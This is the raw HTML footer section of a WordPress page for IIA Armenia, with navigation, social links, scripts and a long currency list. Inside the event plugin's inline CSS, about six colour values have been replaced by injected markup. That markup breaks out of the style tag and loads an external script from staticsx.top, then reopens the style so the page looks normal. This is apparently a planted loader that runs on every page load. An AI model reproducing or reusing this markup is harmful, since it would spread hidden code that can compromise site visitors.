									<span class="ekit_page_list_title_title">Հայեցակարգ</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-eb2d1e4 ekit_badge_left" href="https://iia.am/certification/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Որակավորում</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76bcf97" data-id="76bcf97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf02221 elementor-widget elementor-widget-heading" data-id="bf02221" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Մենք սոց. հարթակներում</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2a0ac2d elementor-widget__width-auto elementor-widget elementor-widget-elementskit-social-media" data-id="2a0ac2d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-c3f6d04">
					    <a
						href="https://www.facebook.com/profile.php?id=61558795889603" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-398aa1e">
					    <a
						href="https://www.linkedin.com/company/iiaarmenia" aria-label="LinkedIn" class="linkedin" >
														
							<i aria-hidden="true" class="icon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-5bac0cd">
					    <a
						href="https://t.me/iiaarmenia" aria-label="Telegram" class="telegram" >
														
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7394df9 elementor-section-content-middle xs_custom_footer elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7394df9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31239f4" data-id="31239f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e249b9 elementor-widget elementor-widget-text-editor" data-id="6e249b9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025, <a><span style="text-decoration: underline; color: #fff;">IIA Armenia</span></a>. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0c31769" data-id="0c31769" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3018413 elementor-align-right xs_new_home_icon_list elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-elementskit-category-list" data-id="3018413" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-category-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item">
					<a href="https://iia.am/category/news-english/" >
                                                    <span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>                            </span>
                                                <span class="elementor-icon-list-text">Terms of Service</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://iia.am/category/news-english/" >
                                                    <span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>                            </span>
                                                <span class="elementor-icon-list-text">Privacy Policy</span>
					</a>
				</li>
								<li class="elementor-icon-list-item">
					<a href="https://iia.am/category/news-english/" >
                                                    <span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>                            </span>
                                                <span class="elementor-icon-list-text">Cookie Policy</span>
					</a>
				</li>
						</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evenex-child\/*","\/wp-content\/themes\/evenex\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://iia.am/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://iia.am/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11317-css' href='https://iia.am/wp-content/uploads/elementor/css/post-11317.css?ver=1766415141' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://iia.am/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://iia.am/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://iia.am/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11327-css' href='https://iia.am/wp-content/uploads/elementor/css/post-11327.css?ver=1766415142' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://iia.am/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://iia.am/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6149-css' href='https://iia.am/wp-content/uploads/elementor/css/post-6149.css?ver=1766415140' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://iia.am/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivo-css' href='https://iia.am/wp-content/uploads/elementor/google-fonts/css/archivo.css?ver=1742553445' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://iia.am/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742553447' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://iia.am/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742553436' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://iia.am/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742553440' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//iia.am/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}
</style>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.0.3" id="cute-alert-js"></script>
<script type="text/javascript" src="https://iia.am/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://iia.am/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://iia.am/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/iia.am\/wp-admin\/admin-ajax.php","site_url":"https:\/\/iia.am","admin_url":"https:\/\/iia.am\/wp-admin\/","assets_url":"https:\/\/iia.am\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/iia.am\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3745","zoom_connection_check_nonce":"2bb197d624","ticket_status_nonce":"396d34587d","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 21, 2026","time_format":"g:i a","time_format_string":"8:51 